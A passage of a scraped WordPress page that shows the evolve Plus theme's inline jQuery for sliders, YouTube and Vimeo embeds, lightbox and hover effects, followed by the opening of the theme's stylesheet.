        }
        }
        if (newQueryString == "")
                newQueryString = "?";
        if (atStart) {
        newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
        } else {
        if (newQueryString !== "" && newQueryString != '?')
                newQueryString += "&";
        newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
        }
        return urlParts[0] + newQueryString + urlhash;
        }
        ;
        function ytVidId(url) {
        var p = /^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
        return (url.match(p)) ? RegExp.$1 : false;
        //return (url.match(p)) ? true : false;
        }

        function playVideoAndPauseOthers(slider) {
        jQuery(slider).find('iframe').each(
                function(i) {
                var func = 'stopVideo';
                this.contentWindow.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
                if (jQuery(this).is(':visible') && jQuery(this).parents('li').attr('data-autoplay') == 'yes') {
                this.contentWindow.postMessage(
                        '{"event":"command","func":"' + 'playVideo' + '","args":""}', '*'
                        );
                if (jQuery(this).parents('li').attr('data-mute') == 'yes') {
                this.contentWindow.postMessage(
                        '{"event":"command","func":"' + 'mute' + '","args":""}', '*'
                        );
                }
                }
                }
        );
        }

        /* ------------------ PREV & NEXT BUTTON FOR FLEXSLIDER (YOUTUBE) ------------------ */
        jQuery('.flex-next, .flex-prev').click(
                function() {
                playVideoAndPauseOthers(jQuery(this).parents('.flexslider, .t4ps-slider'));
                }
        );
        function onPlayerStateChange(frame, slider) {
        return function(event) {
        if (event.data == YT.PlayerState.PLAYING) {
        jQuery(slider).flexslider("pause");
        }
        if (event.data == YT.PlayerState.PAUSED) {
        jQuery(slider).flexslider("play");
        }
        if (event.data == YT.PlayerState.BUFFERING) {
        jQuery(slider).flexslider("pause");
        }
        }
        }


        //
        //
        //
        // YouTube & Vimeo
        //
        //
        //
        jQuery(document).ready(
                function() {
                var iframes = jQuery('iframe');
                jQuery.each(
                        iframes, function(i, v) {
                        var src = jQuery(this).attr('src');
                        if (src) {
                                if (src.indexOf('vimeo') >= 1) {
                            jQuery(this).attr('id', 'player_' + (i + 1));
                            var new_src = insertParam(src, 'api', '1', false);
                            var new_src_2 = insertParam(new_src, 'player_id', 'player_' + (i + 1), false);
                            jQuery(this).attr('src', new_src_2);
                            }
                                    if (ytVidId(src)) {
                            jQuery(this).attr('id', 'player_' + (i + 1));
                            jQuery(this).parent().wrap('<span class="play3" />');
                            window.yt_vid_exists = true;
                            var new_src = insertParam(src, 'enablejsapi', '1', false);
                            jQuery(this).attr('src', new_src);
                            }
                            }
                        }
                );
                        if (window.yt_vid_exists == true) {
                    var tag = document.createElement('script');
                    tag.src = window.location.protocol + "//www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    }
                    }
        );
        // Define YT_ready function.
        var YT_ready = (function() {
        var onReady_funcs = [], api_isReady = false;
        /* @param func function     Function to execute on ready
         * @param func Boolean      If true, all qeued functions are executed
         * @param b_before Boolean  If true, the func will added to the first
         position in the queue*/
        return function(func, b_before) {
        if (func === true) {
        api_isReady = true;
        while (onReady_funcs.length) {
        // Removes the first func from the array, and execute func
        onReady_funcs.shift()();
        }
        } else if (typeof func == "function") {
        if (api_isReady) func();
        else onReady_funcs[b_before ? "unshift" : "push"](func);
        }
        }
        })();
        // This function will be called when the API is fully loaded
        function onYouTubePlayerAPIReady() {
        YT_ready(true)
        }


        //
        //
        //
        // FlexSlider
        //
        //
        //    


        jQuery('.flexslider').flexslider(
        {
        slideshow: true,
                slideshowSpeed: 7000,
                video: true,
                pauseOnHover: false,
                useCSS: false,
                start: function(slider) {
                if (typeof (slider.slides) !== 'undefined' && slider.slides.eq(slider.currentSlide).find('iframe').length !== 0) {
                        jQuery(slider).find('.flex-control-nav').hide();
    
                        if (window.yt_vid_exists == true) {
                    YT_ready(
                            function() {
                            new YT.Player(
                                    slider.slides.eq(slider.currentSlide).find('iframe').attr('id'), {
                            events: {
                            'onStateChange': onPlayerStateChange(
                                    slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),
                                    slider
                                    )
                            }
                            }
                            );
                            }
                    );
                    }
                    } else {
                        jQuery(slider).find('.flex-control-nav').show();
                    }
                },
                before: function(slider) {
                if (slider.slides.eq(slider.currentSlide).find('iframe').length !== 0) {
    $f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');
                            if (window.yt_vid_exists == true) {
                    YT_ready(
                            function() {
                            new YT.Player(
                                    slider.slides.eq(slider.currentSlide).find('iframe').attr('id'), {
                            events: {
                            'onStateChange': onPlayerStateChange(
                                    slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),
                                    slider
                                    )
                            }
                            }
                            );
                            }
                    );
                    }
    
                /* ------------------  YOUTUBE FOR AUTOSLIDER ------------------ */
                playVideoAndPauseOthers(slider);
                }
                },
                after: function(slider) {
                if (slider.slides.eq(slider.currentSlide).find('iframe').length !== 0) {
                        jQuery(slider).find('.flex-control-nav').hide();
                        if (window.yt_vid_exists == true) {
                    YT_ready(
                            function() {
                            new YT.Player(
                                    slider.slides.eq(slider.currentSlide).find('iframe').attr('id'), {
                            events: {
                            'onStateChange': onPlayerStateChange(
                                    slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),
                                    slider
                                    )
                            }
                            }
                            );
                            }
                    );
                    }
                    } else {
                        jQuery(slider).find('.flex-control-nav').show();
                    }
                }
        }
        );
        function playVideoAndPauseOthers(slider) {
        jQuery(slider).find('iframe').each(
                function(i) {
                var func = 'stopVideo';
                this.contentWindow.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
                if (jQuery(this).is(':visible') && jQuery(this).parents('li').attr('data-autoplay') == 'yes') {
                this.contentWindow.postMessage(
                        '{"event":"command","func":"' + 'playVideo' + '","args":""}', '*'
                        );
                if (jQuery(this).parents('li').attr('data-mute') == 'yes') {
                this.contentWindow.postMessage(
                        '{"event":"command","func":"' + 'mute' + '","args":""}', '*'
                        );
                }
                }
                }
        );
        }

        /* ------------------ PREV & NEXT BUTTON FOR FLEXSLIDER (YOUTUBE) ------------------ */
        jQuery('.flex-next, .flex-prev').click(
                function() {
                playVideoAndPauseOthers(jQuery(this).parents('.flexslider, .t4ps-slider'));
                }
        );
        function onPlayerStateChange(frame, slider) {
        return function(event) {
        if (event.data == YT.PlayerState.PLAYING) {
        jQuery(slider).flexslider("pause");
        }
        if (event.data == YT.PlayerState.PAUSED) {
        jQuery(slider).flexslider("play");
        }
        if (event.data == YT.PlayerState.BUFFERING) {
        jQuery(slider).flexslider("pause");
        }
        }
        }


        // prettyPhoto

        if (jQuery().prettyPhoto) {
        var ppArgs = {
                animation_speed: 'fast',
            overlay_gallery: true,
                autoplay_slideshow: false,
                slideshow: 5000,
                    opacity: 0.8,
            show_title: true,
                show_desc: true,
            };
        var ppArgsRelated = ppArgs;
        jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);
    
        jQuery('.lightbox-enabled a').has('img').prettyPhoto(ppArgs);
        var mediaQuery = 'desk';
        if (Modernizr.mq('only screen and (max-width: 600px)') || Modernizr.mq('only screen and (max-height: 520px)')) {

        mediaQuery = 'mobile';
        jQuery("a[rel^='prettyPhoto']").unbind('click');
            jQuery('.lightbox-enabled a').has('img').unbind('click');
        }

        // Disables prettyPhoto if screen small
        jQuery(window).on(
                'resize', function() {
                if ((Modernizr.mq('only screen and (max-width: 600px)') || Modernizr.mq('only screen and (max-height: 520px)')) && mediaQuery == 'desk') {
                jQuery("a[rel^='prettyPhoto']").unbind('click.prettyphoto');
                    jQuery('.lightbox-enabled a').has('img').unbind('click.prettyphoto');
                mediaQuery = 'mobile';
                } else if (!Modernizr.mq('only screen and (max-width: 600px)') && !Modernizr.mq('only screen and (max-height: 520px)') && mediaQuery == 'mobile') {
                jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);
                    jQuery('.lightbox-enabled a').has('img').prettyPhoto(ppArgs);
                mediaQuery = 'desk';
                }
                }
        );
        }


        // Testimonials

        jQuery(document).ready(
                function() {
                function onAfter(curr, next, opts, fwd) {
                var $ht = jQuery(this).height();
                //set the container's height to that of the current slide
                jQuery(this).parent().css('height', $ht);
                }

                if (jQuery().cycle) {
                jQuery('.reviews').cycle(
                {
                fx: 'fade',
                        after: onAfter,
                        timeout: 4000                }
                );
                }
                }
        );</script>


    
    <script type="text/javascript">
        var $jx = jQuery.noConflict();
        $jx("div.post").mouseover(
                function() {
                $jx(this).find("span.edit-post").css('visibility', 'visible');
                }
        ).mouseout(
                function() {
                $jx(this).find("span.edit-post").css('visibility', 'hidden');
                }
        );
        $jx("div.type-page").mouseover(
                function() {
                $jx(this).find("span.edit-page").css('visibility', 'visible');
                }
        ).mouseout(
                function() {
                $jx(this).find("span.edit-page").css('visibility', 'hidden');
                }
        );
        $jx("div.type-attachment").mouseover(
                function() {
                $jx(this).find("span.edit-post").css('visibility', 'visible');
                }
        ).mouseout(
                function() {
                $jx(this).find("span.edit-post").css('visibility', 'hidden');
                }
        );
        $jx("li.comment").mouseover(
                function() {
                $jx(this).find("span.edit-comment").css('visibility', 'visible');
                }
        ).mouseout(
                function() {
                $jx(this).find("span.edit-comment").css('visibility', 'hidden');
                }
        );</script>

    
        <script type="text/javascript">
            /*----------------------------*/
            /* Animated Buttons
             /*----------------------------*/

            var $animated = jQuery.noConflict();
            $animated('.post-more').hover(
                    function() {
                    $animated(this).addClass('animate pulse')
                    },
                    function() {
                    $animated(this).removeClass('animate pulse')
                    }
            )
                    $animated('.read-more').hover(
                    function() {
                    $animated(this).addClass('animate pulse')
                    },
                    function() {
                    $animated(this).removeClass('animate pulse')
                    }
            )
                    $animated('#submit').hover(
                    function() {
                    $animated(this).addClass('animate pulse')
                    },
                    function() {
                    $animated(this).removeClass('animate pulse')
                    }
            )
                    $animated('input[type="submit"]').hover(
                    function() {
                    $animated(this).addClass('animate pulse')
                    },
                    function() {
                    $animated(this).removeClass('animate pulse')
                    }
            )
                    $animated('.button').hover(
                    function() {
                    $animated(this).addClass('animate pulse')
                    },
                    function() {
                    $animated(this).removeClass('animate pulse')
                    }
            )

        </script>

        
        <script type="text/javascript">
                    /*----------------*/
                    /* AnythingSlider
                     /*----------------*/
                    var $s = jQuery.noConflict();
            $s(
                    function() {
                    $s('#slides')
                            .anythingSlider({autoPlay: true, delay: 7000, })
                    }
            )
        </script>

                <script type="text/javascript">
                    /*----------------*/
                    /* Parallax Slider
                     /*----------------*/

                    var $par = jQuery.noConflict();
            $par('#da-slider').cslider(
            {
            autoplay: true,
                    bgincrement: 450,
                    interval: 4000            }
            );</script>

    
    <script type="text/javascript">
        /*----------------------*/
        /* Bootstrap Slider
         /*---------------------*/

        var $carousel = jQuery.noConflict();
        $carousel('#myCarousel').carousel(
        {
        interval: 7000
        }
        )

                $carousel('#carousel-nav a').click(
                function(q) {
                q.preventDefault();
                targetSlide = $carousel(this).attr('data-to') - 1;
                $carousel('#myCarousel').carousel(targetSlide);
                $carousel(this).addClass('active').siblings().removeClass('active');
                }
        );
        $carousel('#bootstrap-slider').carousel(
        {
        interval: 7000        }
        )

                $carousel('#carousel-nav a').click(
                function(q) {
                q.preventDefault();
                targetSlide = $carousel(this).attr('data-to') - 1;
                $carousel('#bootstrap-slider').carousel(targetSlide);
                $carousel(this).addClass('active').siblings().removeClass('active');
                }
        );
        // $('#carousel-rel a').click(function(q){
        //         console.log('Clicked');
        //         targetSlide = (parseInt($('#carousel-rel a.active').data('to')) + 1) % 3;
        //         console.log('targetSlide');
        //         $('#carousel-rel a[data-to='+ targetSlide +']').addClass('active').siblings().removeClass('active');
        //     });
    </script>


            <!--END .container-->
    </div>
    <!--END .footer-->
</div>
<!--END body-->
    <a href="#top" id="top-link"><div id="backtotop"></div></a>
            </div>
    <script>
            if (jQuery(".posts-container-infinite").length == 1) {
                var ias = jQuery.ias({
                    container: ".posts-container-infinite",
                    item: "div.post",
                    pagination: "div.pagination",
                    next: "a.pagination-next",
                });

                ias.extension(new IASTriggerExtension({
                        text: "Load more items",
                        offset: 99999
                }));
                ias.extension(new IASSpinnerExtension({
                }));
                ias.extension(new IASNoneLeftExtension());
            }else{}
    </script><script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"mobile_nav_cart":"Shopping Cart","language_flag":"","testimonials_speed":"4000","infinite_blog_finished_msg":"<em>All posts displayed<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","theme_url":"http:\/\/itemlog.net\/wp\/wp-content\/themes\/evolve-plus\/evolve-plus","order_actions":"Details","responsive_menu":"<span class=\"t4p-icon-menu\"><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/main.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/gmap.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
<!--END html(kthxbye)-->
</html>

--- FILE ---
content_type: text/css
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/style.css?ver=4.7.2
body_size: 226515
content:
/* 
Theme Name: evolve Plus
Theme URI: http://theme4press.com/evolve-multipurpose-wordpress-theme/
Version: 2.6.8
Description: Multipurpose WordPress theme
Author: Theme4Press
Author URI: http://theme4press.com
Tags: grid-layout, footer-widgets, blog, news, photography, buddypress, two-columns, left-sidebar, right-sidebar, full-width-template, sticky-post, threaded-comments, microformats, post-formats, flexible-header, featured-images, custom-background, custom-colors, custom-header, custom-menu, theme-options, translation-ready
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html  
Text Domain: evolve
*/


/* Reset Browser Defaults */

@import url('library/media/css/reset.css');

/* Apply base theme styles and colors */


/* Text meant only for screen readers. */

.screen-reader-text {}


/* Document Body */

body,
input,
textarea {
    color: #888;
    font: 16px/1.5 "Roboto", arial, sans-serif;
}

body {
    background-color: #ecebe9;
}

#primary {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    z-index: 0;
}

embed,
iframe,
object,
video {
    max-width: 100%;
}

img {
    height: auto;
}

#wp-toolbar > #wp-admin-bar-top-secondary > #wp-admin-bar-search #adminbarsearch input.adminbar-input {
    background-color: rgba(255, 255, 255, 0) !important;
}

#wp-toolbar > #wp-admin-bar-top-secondary > #wp-admin-bar-search #adminbarsearch input.adminbar-input:focus {
    color: #000 !important;
    background-color: rgba(255, 255, 255, 0.9) !important;
}

body #header.sticky-header {
    background: rgba(242, 242, 242, 0.97);
    position: fixed;
    top: 0;
    z-index: 99998;
    display: none;
    padding: 0;
    width: 100%;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}


/* fade effect for sticky menu */

body #header.sticky {
    -webkit-animation: fadein .5s;
    /* Safari, Chrome and Opera > 12.1 */
    -moz-animation: fadein .5s;
    /* Firefox < 16 */
    -ms-animation: fadein .5s;
    /* Internet Explorer */
    -o-animation: fadein .5s;
    /* Opera < 12.1 */
    animation: fadein .5s;
}

@keyframes fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Firefox < 16 */

@-moz-keyframes fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Safari, Chrome and Opera > 12.1 */

@-webkit-keyframes fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Internet Explorer */

@-ms-keyframes fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Opera < 12.1 */

@-o-keyframes fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

body.admin-bar #header.sticky-header {
    top: 32px;
}

body #header.sticky-header.sticky {
    display: block;
}

body #header.sticky-header img#logo-image {
    margin-top: 15px;
    margin-bottom: 15px;
    vertical-align: middle;
    height: auto;
    line-height: 65px !important;
}

body #header.sticky-header .nav ul.nav-menu ul li a {
    padding-bottom: 10px;
}

body #header.sticky-header .logo-url-text {
    margin-top: 10px;
}


/* retina support style logo */

.header-logo-container .normal_logo,
.sticky-header .normal_logo {
    display: block;
}

@media only screen and (max-width: 768px) {
    .header-logo-container .normal_logo,
    .sticky-header .normal_logo {
        display: inline-block;
    }
}

.header-logo-container .retina_logo,
.sticky-header .retina_logo {
    display: none;
}

.aside.col-md-4,
.col-md-12,
.aside.col-md-3,
.col-md-8 {
    padding: 0;
}

.col-single {
    padding-left: 15px;
    padding-right: 15px;
}

.full-width {
    width: 100%;
}


/* Font Styles */

.serif {
    font-family: Georgia, "Times New Roman", Times, serif;
}

.sans-serif {
    font-family: "lucida sans", Verdana, Arial, Helvetica, sans-serif;
}


/* Vertical Rhythm */

.published {
    font-size: 13px;
    line-height: 13px;
    text-align: center;
    padding: 0px 10px 0 0;
    margin-right: 10px;
    border-right: 1px solid rgba(0, 0, 0, .1)!important;
}

.clearfix {
    clear: both;
}

.aside {
    padding: 0 15px!important;
}

.aside,
.aside a {
    font-size: 13px;
}

a,
a:focus,
a:hover,
a:link {
    outline: none!important;
    -webkit-transition: all 0.1s ease-in;
    /* Saf3.2+, Chrome */
    -moz-transition: all 0.1s ease-in;
    /* FF4+ */
    -ms-transition: all 0.1s ease-in;
    /* IE10? */
    -o-transition: all 0.1s ease-in;
    /* Opera 10.5+ */
    transition: all 0.1s ease-in;
}

.tab-holder .tabs li a,
.da-slide .da-link {
    -webkit-transition: none;
    /* Saf3.2+, Chrome */
    -moz-transition: none;
    /* FF4+ */
    -ms-transition: none;
    /* IE10? */
    -o-transition: none;
    /* Opera 10.5+ */
    transition: none;
}

.author.vcard .avatar {
    float: left;
    margin: 0;
    position: relative;
    top: -7px;
    left: -5px;
    padding: 0;
    margin-right: 5px;
}

.entry-meta {
    margin-bottom: 10px;
    font-size: 13px!important;
    line-height: 20px!important;
}

.entry-meta .meta-sep {
    margin: 0 5px;
}

.entry-header {
    color: #ccc;
    clear: both;
    margin: 0;
    padding: 0;
}

.entry-header a {
    color: #ccc;
}

.entry-header .comment-count a {
    color: #777;
}

.entry-footer {
    font-size: 13px;
    clear: both;
    margin: 20px 0;
    color: #ccc;
}

.odd0 .entry-footer,
.odd1 .entry-footer,
.odd2 .entry-footer {
    background: none;
}

.blog .odd0 {
    clear: both;
}

.archive .odd0 {
    clear: both;
}

.entry-footer a {
    color: #ccc;
}

.entry-footer a:hover {
    text-decoration: none;
    border-bottom-color: #333;
    color: #333;
}

.edit-comment {
    visibility: hidden;
    font-size: 12px;
}

.edit-comment a {
    margin-left: 25px;
}

.edit-comment a:before {
    font-family: IcoMoon;
    content: '\e902';
    margin-right: 5px;
}

.edit-post,
.edit-page {
    visibility: hidden;
}

.edit-post a.post-edit-link,
.edit-page a.post-edit-link {
    margin-left: 10px;
    font-size: 15px !important;
    text-transform: uppercase;
}

a.post-edit-link:before {
    font-family: IcoMoon;
    content: '\e902';
    margin-right: 5px;
}

.formatted-post {
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
}

.home .formatted-post,
.page-template-blog-page-php .formatted-post {
    margin-bottom: 0!important;
}

.t4p-blog-timeline .blog-timeline-layout {
    position: relative;
    margin: 0 auto;
    padding-top: 60px;
    width: 775px;
    background: url("library/media/images/timeline_line.png") repeat-y scroll center center rgba(0, 0, 0, 0);
}

.margin-40,
.home .formatted-single,
.page-template-blog-page-php .formatted-single {
    margin-bottom: 20px!important;
}

.bypostauthor {}

.home .type-post.sticky,
.home .formatted-post,
.page-template-blog-page-php .type-post.sticky,
.page-template-blog-page-php .formatted-post {
    padding-top: 15px;
    background: yellowgreen;
    box-shadow: 0 0 20px rgba(0, 0, 0, .1)inset;
    color: #fff;
}

.home .type-post.sticky .entry-title a,
.home .formatted-post .entry-title a,
.page-template-blog-page-php .type-post.sticky .entry-title a,
.page-template-blog-page-php .formatted-post .entry-title a {
    text-align: center;
    color: #fff!important;
}

.home .type-post.sticky .entry-header a,
.home .formatted-post .entry-header a,
.home .type-post.sticky .entry-meta,
.home .formatted-post .entry-meta,
.home .type-post.sticky .entry-footer a,
.home .formatted-post .entry-footer a,
.page-template-blog-page-php .type-post.sticky .entry-header a,
.page-template-blog-page-php .type-post.sticky .entry-meta,
.page-template-blog-page-php .formatted-post .entry-header a,
.page-template-blog-page-php .formatted-post .entry-meta,
.page-template-blog-page-php .type-post.sticky .entry-footer a,
.page-template-blog-page-php .formatted-post .entry-footer a {
    color: #fff!important;
}

.home .type-post h1.entry-title,
.page-template-blog-page-php .type-post h1.entry-title {
    width: 80%;
}

.home .format-video,
.page-template-blog-page-php .format-video {
    background: orange;
}

.home .format-chat,
.page-template-blog-page-php .format-chat {
    background: #d8b803;
}

.home .format-link,
.page-template-blog-page-php .format-link {
    background: #01bbe1;
}

.home .format-image,
.page-template-blog-page-php .format-image {
    background: #e66d26;
}

.home .format-quote,
.page-template-blog-page-php .format-quote {
    background: #ca2547;
}

.home .format-aside,
.page-template-blog-page-php .format-aside {
    background: #495d7f;
}

.home .format-gallery,
.page-template-blog-page-php .format-gallery {
    background: #666;
}

.home .format-audio,
.page-template-blog-page-php .format-audio {
    background: #009bae;
}

.home .format-status,
.page-template-blog-page-php .format-status {
    background: #69849a;
}

.home .type-post.sticky:before,
.home .formatted-post:before,
.page-template-blog-page-php .type-post.sticky:before,
.page-template-blog-page-php .formatted-post:before {
    font-family: IcoMoon;
    content: '\e906';
    background: rgba(0, 0, 0, .35);
    padding: 4px 0 4px 10px;
    font-size: 20px;
    width: 40px;
    height: auto;
    position: absolute;
    top: 0;
    right: 0;
}

.t4p-icon-youtube-play:before {
    content: '\e906';
}

.home .type-post.sticky:before,
.page-template-blog-page-php .type-post.sticky:before {
    content: '\e90e';
}

.home .format-chat:before,
.page-template-blog-page-php .format-chat:before,
.t4p-icon-comments-o:before {
    content: '\e913';
}

.home .format-link:before,
.page-template-blog-page-php .format-link:before {
    content: '\e923';
}

.home .format-image:before,
.page-template-blog-page-php .format-image:before,
.t4p-icon-picture-o:before {
    content: '\e903';
}

.home .format-quote:before,
.page-template-blog-page-php .format-quote:before,
.t4p-icon-quote-left:before {
    content: '\e915';
}

.home .format-aside:before,
.page-template-blog-page-php .format-aside:before,
.t4p-icon-pencil:before {
    content: '\e902';
}

.home .format-gallery:before,
.page-template-blog-page-php .format-gallery:before,
.t4p-icon-camera-retro:before {
    content: '\e904';
}

.home .format-audio:before,
.page-template-blog-page-php .format-audio:before,
.t4p-icon-headphones:before {
    content: '\e905';
}

.home .format-status:before,
.page-template-blog-page-php .format-status:before {
    content: '\e912';
}

.entry-content .thumbnail-post {
    border-color: rgba(0, 0, 0, 0.05)!important;
}

.thumbnail-post-single img {
    display: block;
    width: 100%;
    padding-top: 20px;
}

.entry-categories {
    margin-right: 15px;
    float: left;
    padding: 10px 0px;
}

.entry-categories:before {
    font-family: IcoMoon;
    content: '\e909';
    margin-right: 5px;
}

.entry-tags {
    float: left;
    padding: 10px 0px;
}

.entry-tags:before,
.t4p-blog-large .entry-meta .meta-tags:before {
    font-family: IcoMoon;
    content: '\e90a';
    margin-right: 5px;
}

#page-links {
    clear: both;
    float: left;
    margin: 20px 0;
    font-size: 11px;
}

#page-links a {
    color: #999;
    font-weight: bold;
    margin: 0 2px;
    background: #f6f6f6;
    text-decoration: none;
    padding: 3px 8px;
}

#page-links a:hover {
    background: #fff;
    color: #333;
}

#page-links p {
    margin-bottom: 0;
}

#page-links strong {
    text-transform: uppercase;
}

p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form,
.gallery-row,
.comment-list ul,
.comment-list ol {
    margin-bottom: 20px;
}

.comment,
.navigation-links {
    margin-bottom: 40px;
}

.nav-top .navigation-links {
    margin-bottom: 20px;
}


/* Header */

.header {
    margin: 0 auto;
}

.header .container {
    padding-left: 30px;
    padding-right: 30px;
}

.header a {
    position: relative;
}

#logo-image {
    float: left;
    margin-right: 20px;
}


/* Content Background */

.content {
    padding-top: 35px;
}

.page-template-contact-php .content {
    padding-top: 0;
}

.content-bottom {
    width: 100%;
    height: 0px;
    bottom: 0;
    left: 0;
    right: 0;
}

.full-width {
    width: 100%!important;
}

.contact-page {
    padding-left: 15px;
    padding-right: 15px;
}

.contact-page input[type="submit"] {
    margin: 0 15px;
}

table#recaptcha_table:before {
    background: none;
}

.padding-l {
    padding-left: 0;
}

#comment-submit div {
    margin: 0 15px;
}


/* Logo */

#logo {
    position: relative;
    font: 400 39px/39px 'Roboto', arial, sans-serif;
    letter-spacing: -0.01em;
}

#sticky-logo {
    position: relative;
    font: 400 25px 'Roboto', arial, sans-serif;
    letter-spacing: -0.01em;
}

.footer a {
    color: #51545C;
}

.footer a:hover {
    color: #000;
    text-decoration: none;
}

#logo a,
#sticky-logo a {
    color: #fff;
}

.footer a {
    color: #51545C;
}

.footer a:hover {
    color: #000;
    text-decoration: none;
}

#tagline {
    color: #aaaaaa;
    display: block;
    font: 400 13px 'Roboto', arial, sans-serif;
}


/* WooCommerce Menu */

.header .woocommerce-menu,
.header .woocommerce-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 99998;
}

.header .woocommerce-menu {
    float: right;
    margin-right: 20px;
}

.header .woocommerce-menu li {
    position: relative;
    margin: 0;
    padding: 0;
    float: left;
    background: url(library/media/images/divider-menu.png) center left no-repeat;
}

.header .woocommerce-menu li li {
    padding: 0 10px;
    background-image: none;
    position: relative;
}

.header .woocommerce-menu > li a {
    padding: 0 10px;
    font-size: 12px;
}

.header .woocommerce-menu li:first-child {
    background-image: none;
}

.header .woocommerce-menu li .sub-menu {
    display: none;
    width: 100px;
    position: absolute;
    right: 0px;
}

.header .woocommerce-menu li:hover > .sub-menu {
    display: block;
    position: absolute;
    right: 0px;
}

.header .woocommerce-menu .sub-menu {
    background: #ffffff;
    border: 1px solid #e0dfdf;
    line-height: normal !important;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
}

.header ul.woocommerce-menu a {
    display: block;
}

.header ul.woocommerce-menu ul a {
    padding: 7px 10px;
}

.header .woocommerce-menu .cart-content a .cart-desc {
    display: inline-block;
    width: 95px;
    float: left;
}

.header .woocommerce-menu li .sub-menu ul {
    top: -1px!important;
}

.header .woocommerce-menu .cart-content a img {
    display: inline-block;
    float: left;
    margin-right: 15px;
    max-width: 36px;
}

.header .woocommerce-menu .cart-contents {
    background: #fff;
    display: none;
    position: absolute;
    right: -1px;
    top: auto;
    z-index: 99998;
    font-size: 11px;
    border: 1px solid #E0DFDF;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
}

.header .woocommerce-menu .cart-contents:last-child a {
    border-bottom: 0;
}

.header .woocommerce-menu .cart:hover .cart-contents {
    display: block;
}

.header .woocommerce-menu .cart > a:before {
    font-family: IcoMoon;
    content: '\e90c';
    margin-right: 10px;
}

.header .woocommerce-menu .my-account > a::before {
    font-family: IcoMoon;
    content: '\e914';
    margin-right: 10px;
}

.header .woocommerce-menu .cart > a:after,
.header .woocommerce-menu .my-account > a:after {
    font-family: IcoMoon;
    content: '\e917';
    margin-left: 8px;
    font-size: .7em;
}

.header .woocommerce-menu .cart-content a .cart-title,
.header .woocommerce-menu .cart-content a .quantity {
    display: block;
    font-size: 12px;
}

.header .woocommerce-menu .cart-content a .cart-title {
    margin-bottom: 5px;
}

.header .woocommerce-menu .cart-checkout {
    border-top: 1px solid #e0dfdf;
    overflow: hidden;
}

.header .woocommerce-menu .cart-checkout a {
    display: inline-block;
    width: 50%;
    float: left;
    text-indent: 10px;
    padding: 15px 0px!important;
}

.header .woocommerce-menu .cart-checkout .cart-link a:before {
    font-family: IcoMoon;
    content: '\e90c';
    margin-right: 6px;
}

.header .woocommerce-menu .cart-checkout .checkout-link a:before {
    font-family: IcoMoon;
    content: '\e927';
    margin-right: 6px;
}

.header .woocommerce-menu .cart-checkout .cart-link a {
    text-indent: 13px;
}

.header .woocommerce-menu .cart-content a {
    border-bottom: 1px solid;
    display: block;
    line-height: normal;
    overflow: hidden;
    padding: 15px 13px !important;
    width: 190px;
}

.woocommerce .return-to-shop > a {
    color: rgb(255, 255, 255) !important;
}


/* Menu */

.menu-header {
    background: #f5f5f5;
    background: url("library/media/images/trans.png") 0px -7px repeat-x, -moz-linear-gradient(center top, #F8F8F8 20%, #eeeeee 100%);
    background: url("library/media/images/trans.png") 0px -7px repeat-x, -webkit-gradient(linear, left top, left bottom, color-stop(.2, #f8f8f8), color-stop(1, #eeeeee)) !important;
    background: url("library/media/images/trans.png") 0px -7px repeat-x, -o-linear-gradient(top, #f8f8f8, #eeeeee) !important;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8', endColorstr='#eeeeee');
    border-color: #e0dddd;
    border-style: solid;
    border-width: 1px;
